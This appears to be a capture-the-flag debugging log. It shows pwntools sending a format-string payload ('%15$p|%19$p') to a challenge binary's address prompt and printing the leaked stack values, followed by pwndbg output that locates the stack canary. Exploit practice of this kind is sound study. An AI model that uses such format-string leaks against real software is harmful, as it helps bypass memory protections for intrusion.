 Wow, you may now purchase an appendage!    Could we have an address to ship said a
ppendage?%15$p|%19$p
[DEBUG] Sent 0xc bytes:
    b'%15$p|%19$p\n'
[DEBUG] Received 0x1a bytes:
    b'\n'
    b'Thanks, we will ship to: '
Thanks, we will ship to: [DEBUG] Received 0x25 bytes:
    b'0x3f4c34046377ff00|0x3f4c34046377ff00'
0x3f4c34046377ff00|0x3f4c34046377ff00[DEBUG] Received 0x1f bytes:
    b'\n'
    b'Care to leave some feedback?!\n'
Care to leave some feedback?!
$
► 1   "chal_patched" stopped: 0x57f6c1
  2   "chal_patched" stopped: 0x7b0529
pwndbg> canary
AT_RANDOM = 0x7fff5f549899 # points to (not masked) global canary value
Canary    = 0xf228cec25fe83d00 (may be incorrect on != glibc)
Found valid canaries on the stacks:
00:0000│  0x7f60729ee258 ◂— 0xf228cec25fe83d00
00:0000│  0x7f60729ee318 ◂— 0xf228cec25fe83d00
00:0000│  0x7f60729ee728 ◂— 0xf228cec25fe83d00
00:0000│  0x7fff5f546958 ◂— 0xf228cec25fe83d00
00:0000│  0x7fff5f546a98 ◂— 0xf228cec25fe83d00
00:0000│  0x7fff5f5484b8 ◂— 0xf228cec25fe83d00
00:0000│  0x7fff5f548668 ◂— 0xf228cec25fe83d00
00:0000│  0x7fff5f548728 ◂— 0xf228cec25fe83d00
00:0000│  0x7fff5f5488d8 ◂— 0xf228cec25fe83d00
00:0000│  0x7fff5f548b08 ◂— 0xf228cec25fe83d00
00:0000│  0x7fff5f548b98 ◂— 0xf228cec25fe83d00
00:0000│  0x7fff5f548c28 ◂— 0xf228cec25fe83d00
00:0000│  0x7fff5f548d18 ◂— 0xf228cec25fe83d00
00:0000│  0x7fff5f5493e8 ◂— 0xf228cec25fe83d00
pwndbg>